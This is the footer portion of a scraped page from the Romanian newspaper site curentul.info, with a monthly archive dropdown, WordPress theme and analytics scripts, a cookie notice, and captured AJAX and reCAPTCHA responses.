	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696f093f56bdc
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[620678]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f093f57608"></textarea>
						<div id="td_live_css_uid_1_696f093f57608" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f093f57608');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f093f57608");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.873 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 06:49:03 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -355
content:
{"620678":3964}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_TeTr3f7bWzYcyKpiVEHrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768884546907');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>